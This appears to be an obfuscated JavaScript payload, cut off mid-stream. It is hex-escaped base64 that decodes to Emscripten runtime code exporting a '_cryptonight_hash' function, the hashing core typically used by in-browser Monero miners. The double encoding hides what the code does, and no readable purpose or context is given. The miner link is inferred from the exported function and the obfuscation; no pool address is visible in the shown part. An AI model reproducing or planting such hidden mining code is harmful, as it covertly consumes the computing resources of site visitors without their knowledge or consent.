1\x59\x6d\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x79\x59\x79\x78\x7a\x63\x6d\x4d\x72\x62\x6e\x56\x74\x4b\x53\x78\x6b\x5a\x58\x4e\x30\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x47\x56\x7a\x64\x48\x31\x32\x59\x58\x49\x67\x55\x46\x4a\x50\x51\x30\x6c\x4f\x52\x6b\x38\x39\x65\x33\x42\x77\x61\x57\x51\x36\x4d\x53\x78\x77\x61\x57\x51\x36\x4e\x44\x49\x73\x63\x32\x6c\x6b\x4f\x6a\x51\x79\x4c\x48\x42\x6e\x61\x57\x51\x36\x4e\x44\x4a\x39\x4f\x33\x5a\x68\x63\x69\x42\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x7a\x31\x37\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x7a\x6f\x77\x4c\x47\x64\x6c\x64\x44\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x79\x6c\x37\x55\x31\x6c\x54\x51\x30\x46\x4d\x54\x46\x4d\x75\x64\x6d\x46\x79\x59\x58\x4a\x6e\x63\x79\x73\x39\x4e\x44\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x4c\x54\x51\x2b\x50\x6a\x4a\x64\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x4b\x53\x78\x6e\x5a\x58\x52\x54\x64\x48\x49\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x53\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x47\x64\x6c\x64\x44\x59\x30\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x62\x33\x63\x39\x55\x31\x6c\x54\x51\x30\x46\x4d\x54\x46\x4d\x75\x5a\x32\x56\x30\x4b\x43\x6b\x73\x61\x47\x6c\x6e\x61\x44\x31\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x54\x74\x70\x5a\x69\x68\x73\x62\x33\x63\x2b\x50\x54\x41\x70\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x47\x68\x70\x5a\x32\x67\x39\x50\x54\x30\x77\x4b\x54\x74\x6c\x62\x48\x4e\x6c\x49\x47\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x6f\x61\x57\x64\x6f\x50\x54\x30\x39\x4c\x54\x45\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x73\x62\x33\x64\x39\x4b\x53\x78\x6e\x5a\x58\x52\x61\x5a\x58\x4a\x76\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x6e\x5a\x58\x51\x6f\x4b\x54\x30\x39\x50\x54\x41\x70\x66\x53\x6c\x39\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x39\x66\x58\x33\x4e\x35\x63\x32\x4e\x68\x62\x47\x77\x79\x4d\x43\x68\x33\x61\x47\x6c\x6a\x61\x43\x78\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x4b\x58\x74\x54\x57\x56\x4e\x44\x51\x55\x78\x4d\x55\x79\x35\x32\x59\x58\x4a\x68\x63\x6d\x64\x7a\x50\x58\x5a\x68\x63\x6d\x46\x79\x5a\x33\x4d\x37\x64\x48\x4a\x35\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x51\x55\x6b\x39\x44\x53\x55\x35\x47\x54\x79\x35\x77\x61\x57\x52\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x45\x5a\x54\x50\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x4a\x38\x66\x43\x45\x6f\x5a\x53\x42\x70\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x57\x39\x6d\x49\x45\x5a\x54\x4c\x6b\x56\x79\x63\x6d\x35\x76\x52\x58\x4a\x79\x62\x33\x49\x70\x4b\x57\x46\x69\x62\x33\x4a\x30\x4b\x47\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x31\x6c\x4c\x6d\x56\x79\x63\x6d\x35\x76\x66\x58\x31\x32\x59\x58\x49\x67\x58\x31\x39\x66\x64\x47\x31\x66\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x44\x31\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x37\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x7a\x30\x30\x4f\x44\x74\x32\x59\x58\x49\x67\x58\x31\x39\x66\x64\x47\x31\x66\x64\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\x55\x39\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x61\x57\x35\x30\x51\x58\x4a\x79\x59\x58\x6c\x47\x63\x6d\x39\x74\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x43\x4a\x48\x54\x56\x51\x69\x4b\x53\x77\x69\x61\x54\x67\x69\x4c\x45\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x79\x6b\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4b\x48\x52\x70\x62\x57\x55\x73\x64\x47\x31\x51\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x6b\x59\x58\x52\x6c\x50\x57\x35\x6c\x64\x79\x42\x45\x59\x58\x52\x6c\x4b\x45\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x61\x57\x31\x6c\x50\x6a\x34\x79\x58\x53\x6f\x78\x5a\x54\x4d\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x6a\x34\x2b\x4d\x6c\x30\x39\x5a\x47\x46\x30\x5a\x53\x35\x6e\x5a\x58\x52\x56\x56\x45\x4e\x54\x5a\x57\x4e\x76\x62\x6d\x52\x7a\x4b\x43\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x51\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x54\x57\x6c\x75\x64\x58\x52\x6c\x63\x79\x67\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x69\x73\x34\x50\x6a\x34\x79\x58\x54\x31\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x68\x76\x64\x58\x4a\x7a\x4b\x43\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x45\x79\x50\x6a\x34\x79\x58\x54\x31\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x52\x68\x64\x47\x55\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x54\x59\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x54\x57\x39\x75\x64\x47\x67\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x6a\x41\x2b\x50\x6a\x4a\x64\x50\x57\x52\x68\x64\x47\x55\x75\x5a\x32\x56\x30\x56\x56\x52\x44\x52\x6e\x56\x73\x62\x46\x6c\x6c\x59\x58\x49\x6f\x4b\x53\x30\x78\x4f\x54\x41\x77\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x30\x62\x56\x42\x30\x63\x69\x73\x79\x4e\x44\x34\x2b\x4d\x6c\x30\x39\x5a\x47\x46\x30\x5a\x53\x35\x6e\x5a\x58\x52\x56\x56\x45\x4e\x45\x59\x58\x6b\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x7a\x59\x2b\x50\x6a\x4a\x64\x50\x54\x41\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x4d\x79\x50\x6a\x34\x79\x58\x54\x30\x77\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x44\x31\x45\x59\x58\x52\x6c\x4c\x6c\x56\x55\x51\x79\x68\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x56\x55\x51\x30\x5a\x31\x62\x47\x78\x5a\x5a\x57\x46\x79\x4b\x43\x6b\x73\x4d\x43\x77\x78\x4c\x44\x41\x73\x4d\x43\x77\x77\x4c\x44\x41\x70\x4f\x33\x5a\x68\x63\x69\x42\x35\x5a\x47\x46\x35\x50\x53\x68\x6b\x59\x58\x52\x6c\x4c\x6d\x64\x6c\x64\x46\x52\x70\x62\x57\x55\x6f\x4b\x53\x31\x7a\x64\x47\x46\x79\x64\x43\x6b\x76\x4b\x44\x46\x6c\x4d\x79\x6f\x32\x4d\x43\x6f\x32\x4d\x43\x6f\x79\x4e\x43\x6c\x38\x4d\x44\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x64\x47\x31\x51\x64\x48\x49\x72\x4d\x6a\x67\x2b\x50\x6a\x4a\x64\x50\x58\x6c\x6b\x59\x58\x6b\x37\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x52\x74\x55\x48\x52\x79\x4b\x7a\x51\x77\x50\x6a\x34\x79\x58\x54\x31\x66\x58\x31\x39\x30\x62\x56\x39\x30\x61\x57\x31\x6c\x65\x6d\x39\x75\x5a\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x64\x47\x31\x51\x64\x48\x4a\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x53\x68\x30\x61\x57\x31\x6c\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4b\x48\x52\x70\x62\x57\x55\x73\x58\x31\x39\x66\x64\x47\x31\x66\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x43\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x5a\x30\x61\x57\x31\x6c\x4b\x48\x41\x70\x65\x33\x5a\x68\x63\x69\x42\x74\x61\x57\x78\x73\x61\x58\x4d\x39\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x63\x44\x34\x2b\x4d\x6c\x30\x39\x62\x57\x6c\x73\x62\x47\x6c\x7a\x4c\x7a\x46\x6c\x4d\x33\x77\x77\x4f\x30\x68\x46\x51\x56\x41\x78\x4e\x6c\x74\x77\x4b\x7a\x51\x2b\x50\x6a\x46\x64\x50\x57\x31\x70\x62\x47\x78\x70\x63\x79\x55\x78\x5a\x54\x4d\x37\x53\x45\x56\x42\x55\x44\x45\x32\x57\x33\x41\x72\x4e\x6a\x34\x2b\x4d\x56\x30\x39\x4d\x44\x74\x49\x52\x55\x46\x51\x4d\x54\x5a\x62\x63\x43\x73\x34\x50\x6a\x34\x78\x58\x54\x30\x77\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x66\x55\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x50\x57\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x6c\x4b\x44\x45\x73\x49\x6d\x6b\x7a\x4d\x69\x49\x73\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x56\x45\x6c\x44\x4b\x54\x74\x54\x56\x45\x46\x44\x53\x31\x39\x43\x51\x56\x4e\x46\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x59\x57\x78\x70\x5a\x32\x35\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x54\x74\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x67\x39\x55\x31\x52\x42\x51\x30\x74\x66\x51\x6b\x46\x54\x52\x53\x74\x55\x54\x31\x52\x42\x54\x46\x39\x54\x56\x45\x46\x44\x53\x7a\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x68\x62\x47\x6c\x6e\x62\x6b\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x67\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x4f\x33\x4e\x30\x59\x58\x52\x70\x59\x31\x4e\x6c\x59\x57\x78\x6c\x5a\x44\x31\x30\x63\x6e\x56\x6c\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x68\x59\x6d\x78\x6c\x55\x32\x6c\x36\x5a\x53\x4a\x64\x50\x54\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x46\x34\x56\x47\x46\x69\x62\x47\x56\x54\x61\x58\x70\x6c\x49\x6c\x30\x39\x4f\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x70\x62\x6e\x5a\x76\x61\x32\x56\x66\x64\x6d\x6c\x70\x61\x53\x68\x70\x62\x6d\x52\x6c\x65\x43\x78\x68\x4d\x53\x78\x68\x4d\x69\x78\x68\x4d\x79\x6c\x37\x64\x48\x4a\x35\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x32\x61\x57\x6c\x70\x49\x6c\x30\x6f\x61\x57\x35\x6b\x5a\x58\x67\x73\x59\x54\x45\x73\x59\x54\x49\x73\x59\x54\x4d\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6c\x49\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x49\x6d\x4a\x6d\x55\x68\x50\x54\x30\x69\x62\x47\x39\x75\x5a\x32\x70\x74\x63\x43\x49\x70\x64\x47\x68\x79\x62\x33\x63\x67\x5a\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x6c\x64\x46\x52\x6f\x63\x6d\x56\x33\x49\x6c\x30\x6f\x4d\x53\x77\x77\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x46\x7a\x62\x55\x64\x73\x62\x32\x4a\x68\x62\x45\x46\x79\x5a\x7a\x31\x37\x49\x6b\x31\x68\x64\x47\x67\x69\x4f\x6b\x31\x68\x64\x47\x67\x73\x49\x6b\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x53\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4a\x62\x6e\x51\x78\x4e\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x4a\x62\x6e\x51\x78\x4e\x6b\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4a\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x4a\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x56\x61\x57\x35\x30\x4d\x54\x5a\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x56\x57\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x73\x49\x6c\x56\x70\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x56\x61\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x77\x69\x52\x6d\x78\x76\x59\x58\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x47\x62\x47\x39\x68\x64\x44\x4d\x79\x51\x58\x4a\x79\x59\x58\x6b\x73\x49\x6b\x5a\x73\x62\x32\x46\x30\x4e\x6a\x52\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x52\x6d\x78\x76\x59\x58\x51\x32\x4e\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4f\x59\x55\x34\x69\x4f\x6b\x35\x68\x54\x69\x77\x69\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x69\x4f\x6b\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x58\x4e\x74\x54\x47\x6c\x69\x63\x6d\x46\x79\x65\x55\x46\x79\x5a\x7a\x31\x37\x49\x6d\x46\x69\x62\x33\x4a\x30\x49\x6a\x70\x68\x59\x6d\x39\x79\x64\x43\x77\x69\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x49\x6a\x70\x68\x63\x33\x4e\x6c\x63\x6e\x51\x73\x49\x6d\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x4f\x6d\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x73\x49\x6d\x64\x6c\x64\x46\x52\x76\x64\x47\x46\x73\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6a\x70\x6e\x5a\x58\x52\x55\x62\x33\x52\x68\x62\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x77\x69\x59\x57\x4a\x76\x63\x6e\x52\x50\x62\x6b\x4e\x68\x62\x6d\x35\x76\x64\x45\x64\x79\x62\x33\x64\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x4f\x6d\x46\x69\x62\x33\x4a\x30\x54\x32\x35\x44\x59\x57\x35\x75\x62\x33\x52\x48\x63\x6d\x39\x33\x54\x57\x56\x74\x62\x33\x4a\x35\x4c\x43\x4a\x70\x62\x6e\x5a\x76\x61\x32\x56\x66\x64\x6d\x6c\x70\x61\x53\x49\x36\x61\x57\x35\x32\x62\x32\x74\x6c\x58\x33\x5a\x70\x61\x57\x6b\x73\x49\x6c\x39\x6e\x62\x58\x52\x70\x62\x57\x56\x66\x63\x69\x49\x36\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4c\x43\x4a\x66\x5a\x32\x31\x30\x61\x57\x31\x6c\x49\x6a\x70\x66\x5a\x32\x31\x30\x61\x57\x31\x6c\x4c\x43\x4a\x66\x58\x31\x39\x7a\x5a\x58\x52\x46\x63\x6e\x4a\x4f\x62\x79\x49\x36\x58\x31\x39\x66\x63\x32\x56\x30\x52\x58\x4a\x79\x54\x6d\x38\x73\x49\x6c\x39\x6c\x62\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x56\x75\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x56\x39\x69\x61\x57\x63\x69\x4f\x6c\x39\x6c\x62\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x56\x75\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x56\x39\x69\x61\x57\x63\x73\x49\x6c\x39\x66\x58\x33\x4e\x35\x63\x32\x4e\x68\x62\x47\x77\x79\x4d\x43\x49\x36\x58\x31\x39\x66\x63\x33\x6c\x7a\x59\x32\x46\x73\x62\x44\x49\x77\x4c\x43\x4a\x66\x5a\x6e\x52\x70\x62\x57\x55\x69\x4f\x6c\x39\x6d\x64\x47\x6c\x74\x5a\x53\x77\x69\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x52\x50\x55\x46\x39\x51\x56\x46\x49\x69\x4f\x6b\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x4c\x43\x4a\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x49\x6a\x70\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x4c\x43\x4a\x42\x51\x6b\x39\x53\x56\x43\x49\x36\x51\x55\x4a\x50\x55\x6c\x51\x73\x49\x6c\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x49\x6a\x70\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x43\x77\x69\x55\x31\x52\x42\x51\x30\x74\x66\x54\x55\x46\x59\x49\x6a\x70\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x68\x39\x4f\x33\x5a\x68\x63\x69\x42\x68\x63\x32\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x53\x68\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x58\x4e\x74\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x58\x4a\x6e\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x68\x63\x32\x31\x4d\x61\x57\x4a\x79\x59\x58\x4a\x35\x51\x58\x4a\x6e\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x31\x68\x63\x32\x30\x37\x64\x6d\x46\x79\x49\x46\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6f\x59\x58\x4e\x6f\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x68\x68\x63\x32\x67\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x68\x68\x63\x32\x67\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6e\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6e\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x5a\x6e\x4a\x6c\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x6d\x63\x6d\x56\x6c\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x6d\x63\x6d\x56\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6c\x42\x76\x63\x33\x52\x54\x5a\x58\x52\x7a\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6e\x56\x75\x55\x47\x39\x7a\x64\x46\x4e\x6c\x64\x48\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x63\x6e\x56\x75\x55\x47\x39\x7a\x64\x46\x4e\x6c\x64\x48\x4d\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x6c\x63\x33\x52\x68\x59\x6d\x78\x70\x63\x32\x68\x54\x64\x47\x46\x6a\x61\x31\x4e\x77\x59\x57\x4e\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x58\x4e\x30\x59\x57\x4a\x73\x61\x58\x4e\x6f\x55\x33\x52\x68\x59\x32\x74\x54\x63\x47\x46\x6a\x5a\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6c\x63\x33\x52\x68\x59\x6d\x78\x70\x63\x32\x68\x54\x64\x47\x46\x6a\x61\x31\x4e\x77\x59\x57\x4e\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x46\x39\x74\x5a\x57\x31\x74\x62\x33\x5a\x6c\x50\x55\x31\x76\